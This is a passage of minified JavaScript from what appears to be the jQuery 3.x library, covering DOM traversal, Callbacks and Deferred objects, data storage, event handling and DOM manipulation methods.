r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var 